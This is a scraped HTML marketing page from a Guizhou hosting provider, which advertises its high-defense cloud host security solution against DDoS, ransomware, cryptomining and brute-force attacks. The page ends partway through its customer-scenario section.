

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suteidc.com/security.html
body_size: 11882
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
    <title>速特互联-贵州电信_联通_移动_机柜租用_服务器租用托管_高防BGP三线IDC云计算资源 - Powered by © Prokvm云服务器管理系统</title>
    <meta name="keywords" content="速特互联,贵州电信,贵州联通,贵州移动,贵州服务器租用,高防服务器租用,香港服务器租用,日本服务器租用,海外服务器租用,vps云服务器 - Powered by © Prokvm云服务器管理系统" />
    <meta name="description" content="速特互联(www.suteidc.com)专业提供贵州电信、贵州联通、贵州移动等多线IDC资源，我司拥有优质的数据中心、高电机柜、BGP大带宽、云服务器以及物理服务器租用托管资源，选择速特，你成功路上值得信赖的好伙伴。 - Powered by © Prokvm云服务器管理系统" />
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <link rel="shortcut icon" href="https://www.suteidc.com/favicon.ico" />
    <link rel="stylesheet" href="https://www.suteidc.com/skin/ZdsjuP1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.suteidc.com/skin/ZdsjuP1/revslider/css/rs6.css">
    <link rel="stylesheet" href="https://www.suteidc.com/skin/ZdsjuP1/css/typography.css">
    <link rel="stylesheet" href="https://www.suteidc.com/skin/ZdsjuP1/css/zdy-style.css?v=77" />
    <link rel="stylesheet" href="https://www.suteidc.com/skin/ZdsjuP1/css/responsive.css?v=37">
	
	<script type="text/javascript">
	    var app = {
	        host:"https://www.suteidc.com/",
	        language_real: 'chinese',
	        lang: {"psy_defaultMessage":"\u4e0d\u6b63\u786e\u7684\u503c.","psy_email":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u5b50\u90ae\u7bb1\u5730\u5740.","psy_url":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_urlstrict":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_number":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u6570\u5b57.","psy_digits":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u53f7\u7801.","psy_dateIso":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u65e5\u671f\u683c\u5f0f (YYYY-MM-DD).","psy_alphanum":"\u8bf7\u8f93\u5165\u5b57\u6bcd\u6216\u6570\u5b57.","psy_phone":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u8bdd\u53f7\u7801.","psy_notnull":"\u4e0d\u80fd\u4e3a\u7a7a\u503c.","psy_notblank":"\u8bf7\u8f93\u5165\u503c.","psy_required":"\u8fd9\u662f\u4e00\u4e2a\u5fc5\u586b\u9879.","psy_regexp":"\u8f93\u5165\u503c\u9a8c\u8bc1\u65e0\u6548.","psy_min":"\u8f93\u5165\u503c\u8bf7\u5927\u4e8e\u6216\u7b49\u4e8e %s.","psy_max":"\u8f93\u5165\u503c\u8bf7\u5c0f\u4e8e\u6216\u7b49\u4e8e %s.","psy_range":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_minlength":"\u8bf7\u8f93\u5165\u81f3\u5c11 %s \u4e2a\u5b57\u7b26.","psy_maxlength":"\u8bf7\u8f93\u5165\u81f3\u591a %s \u4e2a\u5b57\u7b26.","psy_rangelength":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_mincheck":"\u8bf7\u81f3\u5c11\u9009\u62e9 %s \u4e2a\u9009\u9879.","psy_maxcheck":"\u8bf7\u9009\u62e9\u4e0d\u8d85\u8fc7 %s \u4e2a\u9009\u9879.","psy_rangecheck":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_equalto":"\u8f93\u5165\u503c\u4e0d\u540c.","app_confirm_del":"\u786e\u8ba4\u5220\u9664\u5417\uff1f","app_confirm_batch":"\u786e\u8ba4\u6279\u91cf\u5904\u7406\u5417\uff1f","app_confirm_please":"\u8bf7\u786e\u8ba4\uff01","app_confirm_box":"\u786e\u8ba4\u6846\uff01","app_confirm_buy":"\u786e\u8ba4\u8d2d\u4e70","app_confirm":"\u786e\u8ba4","app_cancel":"\u53d6\u6d88","app_default":"\u9ed8\u8ba4","app_please_select":"\u8bf7\u9009\u62e9\u6279\u91cf\u64cd\u4f5c\u9879","app_please_checked":"\u8bf7\u81f3\u5c11\u52fe\u9009\u4e00\u9879\u8bb0\u5f55","app_alert_danger":"\u9519\u8bef\u63d0\u793a","app_alert_success":"\u6210\u529f\u63d0\u793a","app_upload_error":"\u4e0a\u4f20\u9519\u8bef","app_status_abnormal":"\u72b6\u6001\u5f02\u5e38","app_update_title":"\u7cfb\u7edf\u7248\u672c\u66f4\u65b0","app_system_tip":"\u7cfb\u7edf\u63d0\u793a","app_seconds":"\u79d2","app_submiting":"\u63d0\u4ea4\u4e2d\uff0c\u8bf7\u7a0d\u5019...","app_recharge_continue":"\u5145\u503c\u5b8c\u6210\uff0c\u7ee7\u7eed\u64cd\u4f5c","app_recharge_go":"\u53bb\u5145\u503c","app_ok":"\u786e\u5b9a","app_yes":"\u662f","app_no":"\u5426","app_please_login":"\u8bf7\u5148\u767b\u9646"}
	    };
	</script>
	<script type="text/javascript" src="https://www.suteidc.com/home/js/vue/vue@2.6.11"></script>
	<script src="https://www.suteidc.com/home/js/home.js?4.2"></script>
		<script src="https://www.suteidc.com/addons\geetest\js\geetest.min.js"></script>
		<script src="https://www.suteidc.com/addons\geetest\js\geetest.init.js"></script>
	
	
	</head>
  <body>
    <div id="loading">
    <div id="loading-center">
    <div class="load-img">
    <img src="https://www.suteidc.com/skin/ZdsjuP1/images/loader.gif" alt="loader"></div>
    </div>
    </div>
	
	 <header id="header" class="header-main">
	<div id="logoAndNav" class="main-header-menu-wrap white-bg" >
	    <div class="container">
	        <nav class="js-mega-menu navbar navbar-expand-md header-nav">
	            <a class="navbar-brand" href="/"><img src="https://www.suteidc.com/home/img/logo.png" alt="速特互联" class="img-fluid" /></a>
	            <button type="button" class="navbar-toggler btn" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
	                <span id="hamburgerTrigger">
	                  <span class="icon ion-navicon-round"></span>
	                </span>
	            </button>
	            <div id="navBar" class="collapse navbar-collapse  justify-content-between">
	                <ul class="navbar-nav ml-auto main-navbar-nav">
												<li class="nav-item hs-has-mega-menu custom-nav-item" data-max-width="auto" data-position="right">
						    <a id="hostingMegaMenu" class="nav-link custom-nav-link " href="/" target="_self" aria-haspopup="true" aria-expanded="false">网站首页</a>
													</li>
	                    						<li class="nav-item hs-has-mega-menu custom-nav-item" data-max-width="auto" data-position="right">
						    <a id="hostingMegaMenu" class="nav-link custom-nav-link main-link-toggle"  aria-haspopup="true" aria-expanded="false">产品</a>
													    <div class="hs-mega-menu w-100 main-sub-menu pt-2 pb-2" aria-labelledby="hostingMegaMenu">
						        <div class="row no-gutters">
															            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/server" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/fwq-1686966125.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">弹性云服务器 ECS</span>
						                                <small class="u-header__promo-text">可随时自助获取、可弹性伸缩的云服务器</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/lxc" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/lxc-1686966515.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">轻量服务器</span>
						                                <small class="u-header__promo-text">提供轻量级的虚拟化，隔离进程和资源的服务器</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/gaopin" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/gaopin-1686966827.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">高频服务器</span>
						                                <small class="u-header__promo-text">搭载高端桌面处理器，提供高频计算能力</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/gaofang" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/605399-1686967094.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">高防服务器</span>
						                                <small class="u-header__promo-text">可防御DDos攻击、CC攻击的云服务器</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            						            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/vhost" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/xnj-1686966331.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">云虚拟主机</span>
						                                <small class="u-header__promo-text">云引擎虚拟主机，架设在云引擎高可用云服务器之上</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/sql" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/sjk-1686966433.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">云数据库</span>
						                                <small class="u-header__promo-text">便捷管理，稳定可靠的数据库处理服务</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/ssl" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/ssl-1686966727.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">SSL安全证书</span>
						                                <small class="u-header__promo-text">保证用户和服务器间信息传输安全，企业必选</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/vhost/purchase_cdn" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/CDN-1686967499.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">CDN分发</span>
						                                <small class="u-header__promo-text">网站加速，内容分发</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            						            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/product/index/host" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/333114-1686967642.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">物理服务器租用</span>
						                                <small class="u-header__promo-text">完全独享性能的物理服务器</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/host/purchase_deposit" target="_self">
						                        <div class="media align-items-center">
						                             <img class="menu-titile-icon" src="/upload/editor/image/20230617/icon-1686967751.png">						                            <div class="media-body">
						                                <span class="u-header__promo-title">服务器托管服务</span>
						                                <small class="u-header__promo-text">为您提供星级服务的数据中心托管</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            
							    </div>
						    </div>
													</li>
	                    						<li class="nav-item hs-has-mega-menu custom-nav-item" data-max-width="auto" data-position="right">
						    <a id="hostingMegaMenu" class="nav-link custom-nav-link main-link-toggle"  aria-haspopup="true" aria-expanded="false">解决方案</a>
													    <div class="hs-mega-menu w-100 main-sub-menu pt-2 pb-2" aria-labelledby="hostingMegaMenu">
						        <div class="row no-gutters">
															            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/ecommerce.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">智慧电商解决方案</span>
						                                <small class="u-header__promo-text">为各种规模的企业提供灵活、安全、稳定、低成本的方案</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/enterprise.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">企业网站云解决方案</span>
						                                <small class="u-header__promo-text">提供安全的防护体系，内网级混合云架构，智能的运维管理</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/game.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">游戏解决方案</span>
						                                <small class="u-header__promo-text">丰富的游戏生态，打造高质量、全方位生态的游戏云服务平台</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            						            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/finance.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">金融解决方案</span>
						                                <small class="u-header__promo-text">金融行业客户量身定制合规安全、低成本、高性能、高可用的云服务</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/education.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">教育解决方案</span>
						                                <small class="u-header__promo-text">结合教育场景打造了丰富的产品，无论您是在线教育企业、学校</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/medical.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">医疗大健康解决方案</span>
						                                <small class="u-header__promo-text">医药研发与流通、康养等，构建医疗大健康产业云生态</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            						            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/security.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">高防云主机安全解决方案</span>
						                                <small class="u-header__promo-text">解决云主机面临的流量攻击、暴力破解、漏洞攻击等安全问题</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/media.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">智慧传媒解决方案</span>
						                                <small class="u-header__promo-text">面向国内各级媒体机构，致力于打造智能化、可维护的智慧传媒平台</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">后他自定义添加更多解决方案</span>
						                                <small class="u-header__promo-text">可自已添加修改解决方案 内容 图标等</small>						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            
							    </div>
						    </div>
													</li>
	                    						<li class="nav-item hs-has-mega-menu custom-nav-item" data-max-width="auto" data-position="right">
						    <a id="hostingMegaMenu" class="nav-link custom-nav-link main-link-toggle"  aria-haspopup="true" aria-expanded="false">关于我们</a>
													    <div class="hs-mega-menu w-100 main-sub-menu pt-2 pb-2" aria-labelledby="hostingMegaMenu">
						        <div class="row no-gutters">
															            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/page/index" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">了解我们</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/contact.html" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">联系我们</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/news/index/5" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">服务公告</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            						            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/page/index/#ryzz" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">资质荣誉</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/news" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">服务协议</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">信息安全规则总则</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            						            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/news/support/" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">文档中心</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/news/" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">公司公告</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="/member/worksystem?id=add" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">在线工单</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            
							    </div>
						    </div>
													</li>
	                    						<li class="nav-item hs-has-mega-menu custom-nav-item" data-max-width="auto" data-position="right">
						    <a id="hostingMegaMenu" class="nav-link custom-nav-link main-link-toggle"  aria-haspopup="true" aria-expanded="false">资讯中心</a>
													    <div class="hs-mega-menu w-100 main-sub-menu pt-2 pb-2" aria-labelledby="hostingMegaMenu">
						        <div class="row no-gutters">
															            <div class="col-md-4">
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="https://www.suteidc.com/info" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">资讯中心首页</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="https://www.suteidc.com/info/zx" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">行业资讯</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
																                <div class="title-with-icon-item">
						                    <a class="title-with-icon-link" href="https://www.suteidc.com/info/js" target="_self">
						                        <div class="media align-items-center">
						                            						                            <div class="media-body">
						                                <span class="u-header__promo-title">技术分享</span>
						                               						                            </div>
						                        </div>
						                    </a>
						                </div>
										
						            </div>
						            
							    </div>
						    </div>
													</li>
	                    
					 </ul>
					  <ul class="navbar-nav main-navbar-nav">
					                       <li class="nav-item header-nav-last-item d-flex align-items-center">
				          <a class="btn primary-solid-btn animated-btn" href="/login" target="_blank">
				             登录
				          </a>
				      </li>
				      <li class="nav-item header-nav-last-item d-flex align-items-center">
				          <a class="btn primary-solid-btn animated-btn" href="/register" target="_blank">
				             注册
				          </a>
				      </li>
					  	           </ul>
	            </div>
	           
					        </nav>
	    </div>
	</div>
	 </header>
	
	
	<link rel="stylesheet" href="https://www.suteidc.com/skin/ZdsjuP1/css/solution/global.css">
	<link href="https://www.suteidc.com/skin/ZdsjuP1/css/solution/solution-mod.css" rel="stylesheet" media="screen">
	<div class="solution solution-security-host J-mainContent" data-slug="security-host">
	  <div id="sol-banner" class="sol-banner J-sectionBanner" data-bgurl="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/aqbg.jpg" data-smurl="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/aqbg.jpg">
	    <div class="solution-banner-inner">
	      <div class="solution-banner-ct">
	        <h1 class="solution-banner-tit wow fadeInDown" data-wow-duration="0.8s">高防云主机安全解决方案</h1>
	        <div class="solution-banner-des wow fadeInRight" data-wow-duration="0.8s">
	          <p>集成了业界领先的大禹DDoS防御能力和专业化的主机防入侵功能，解决云主机面临的流量攻击、病毒勒索、恶意挖矿、暴力破解、漏洞攻击等安全问题。</p>
	        </div>
	        <div class="solution-banner-btn wow fadeInUp" data-wow-duration="0.8s">
	          <a hotrep="solution.security-host.banner.btn1" href="javascript:contactshow()" class="c-btn J-BannerBtn">立即咨询</a></div>
	      </div>
	    </div>
	  </div>
	  <!--特性-->
	  <div class="c-section c-p-y-short sol-recommend overflow-hidden J-sectionCharacteristic">
	    <div class="c-section-inner">
	      <a class="anchor"></a>
	      <ul class="c-grid c-grid-nocard-expand">
	        <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="0.8s">
	          <div class="c-media">
	            <div class="c-media-img">
	              <i class="ico48 icocenter cvm" style="background-image: url(https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/b0ad4f304c8b3ceb024b9bfa1c0eaebc.svg)"></i>
	            </div>
	            <div class="c-media-body">
	              <h4 class="c-media-heading">领先的安全能力</h4>
	              <p class="c-media-info">业内领先的AI云查杀引擎、海量恶意样本库和DDoS防护资源、先进的检测和防御算法、高可用的产品架构</p></div>
	          </div>
	        </li>
	        <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="1s">
	          <div class="c-media">
	            <div class="c-media-img">
	              <i class="ico48 icocenter cvm" style="background-image: url(https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/d139f1f2d54caca620e76c45c11ac741.svg)"></i>
	            </div>
	            <div class="c-media-body">
	              <h4 class="c-media-heading">丰富的应用场景</h4>
	              <p class="c-media-info">应对各种复杂和多类型的安全威胁攻击，防护大流量的攻击、病毒勒索、恶意挖矿、及时预警现网0Day漏洞</p></div>
	          </div>
	        </li>
	        <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="1.2s">
	          <div class="c-media">
	            <div class="c-media-img">
	              <i class="ico48 icocenter cvm" style="background-image: url(https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/edf4f6b33a33e1cd45d6982ac25f78bc.svg)"></i>
	            </div>
	            <div class="c-media-body">
	              <h4 class="c-media-heading">智能的管理体系</h4>
	              <p class="c-media-info">自动识别客户的资产信息，统一可视化管理，实时识别、分析、预警安全威胁，帮助客户实时掌握资产风险状况</p></div>
	          </div>
	        </li>
	        <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="1.4s">
	          <div class="c-media">
	            <div class="c-media-img">
	              <i class="ico48 icocenter cvm" style="background-image: url(https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/5fe75be875c96676218ef1e76d8b72f6.svg)"></i>
	            </div>
	            <div class="c-media-body">
	              <h4 class="c-media-heading">专业的服务团队</h4>
	              <p class="c-media-info">结合速特互联-贵州电信_联通_移动_机柜租用_服务器租用托管_高防BGP三线IDC云计算资源 - Powered by © Prokvm云服务器管理系统20年的安全攻防和实战经验，提供全方位的业务接入支持，及时响应现网安全漏洞，修复闭环</p></div>
	          </div>
	        </li>
	      </ul>
	    </div>
	  </div>
	  <div class="c-section c-p-y-tall sol-f-nonetab sol-framework bg-color J-sectionNoTabPanel" data-mod="noTabIndustry">
	    <div class="c-section-inner">
	      <a class="anchor" id="noTabIndustry"></a>
	      <!-- 标题块 -->
	      <div class="c-section-hd">
	        <h3 class="c-section-tit">关键技术架构</h3></div>
	      <div class="c-section-bd clearfix">
	        <div class="c-tab-panel-box bor-bottom J-tabPanelBox">
	          <div class="c-tab-panel current J-tabOuterPanel">
	            <div class="solution-framework-box">
	              <div class="solution-framework-img wow fadeInUp" data-wow-duration="0.6s">
	                <img src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/96b178748aaf0a7fd6ef4d7dbe6ff86e.svg"></div>
	              <div class="solution-framework-word wow fadeInUp" data-wow-duration="1.2s">
	                <div class="solution-framework-word-simple">
	                  <p class="solution-framework-simple-title">高防云主机安全体系架构</p>
	                  <div class="solution-framework-simple-detail weak-detail">
	                    <p>从客户的业务连续性、数据安全、安全合规、安全运维角度出发，集成了业界领先的大禹DDoS防护能力，构建了主机层的纵深防入侵安全体系，为客户上云量身打造的最可信的安全解决方案</p>
	                  </div>
	                </div>
	                <p class="solution-framework-simple-title-small">本架构能解决：</p>
	                <div class="solution-framework-simple-detail">
	                  <ul class="solution-framework-simple-list">
	                    <li>突发大流量DDoS、CC攻击</li>
	                    <li>病毒勒索、木马攻击、恶意挖矿</li>
	                    <li>暴力破解，恶意扫描和爬虫行为</li></ul>
	                </div>
	                <p class="solution-framework-simple-title-small">高防云服务器</p>
	                <div class="solution-framework-simple-detail">
	                  <p class="solution-framework-btn-box">
	                    <a href="/cart" hotrep="solution.security-host.tabs.TabsBuy_bddqlid6sm4.btn" class="c-btn c-btn-small">推荐使用</a></p>
	                </div>
	                <p class="solution-framework-simple-title-small">DDoS防护IP</p>
	                <div class="solution-framework-simple-detail">
	                  <p class="solution-framework-btn-box">
	                    <a href="/cart" hotrep="solution.security-host.tabs.TabsBuy_dzb9j1rhk45.btn" class="c-btn c-btn-small">推荐使用</a></p>
	                </div>
	                <p class="solution-framework-simple-title-small">Web应用防火墙</p>
	                <div class="solution-framework-simple-detail">
	                  <p class="solution-framework-btn-box">
	                    <a href="/clientarea" hotrep="solution.security-host.tabs.TabsBuy_rpcg8w69gfn.btn" class="c-btn c-btn-small">推荐使用</a></p>
	                </div>
	              </div>
	            </div>
	          </div>
	        </div>
	      </div>
	    </div>
	  </div>
	  <!-- 场景应用 -->
	  <div class="c-section c-p-y-tall sol-scene J-sectionSituation" data-mod="situation">
	    <div class="c-section-inner">
	      <a class="anchor" id="situation"></a>
	      <!-- 标题块 -->
	      <div class="c-section-hd">
	        <h3 class="c-section-tit">客户典型使用场景</h3></div>
	      <!-- 内容块 -->
	      <div class="c-section-bd">
	        <div class="c-grid">
	          <ul>
	            <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="0.6s">
	              <div class="c-media c-media-titlepic">
	                <div class="c-media-img">
	                  <img srcset="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/d5ac5ba3fa81fe3fc2e1bc16c06b612f.png, https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/0e0d5840b8e956bc795ed0776c462959.png 2x" src="https://www.suteidc.com/skin/ZdsjuP1/css/solution/img/d5ac5ba3fa81fe3fc2e1bc16c06b612f.png" alt="抵御大规模的DDoS攻击"></div>
	                <div class="c-media-body">
	                  <h4 class="c-media-heading">抵御大规模的DDoS攻击</h4></div>
	              </div>
	            </li>
	            <li class="c-g-6 s-12 wow fadeInUp" data-wow-duration="0.8s">
	              <div class="c-media c-media-titlepic">
	                <div class="c-media-img">
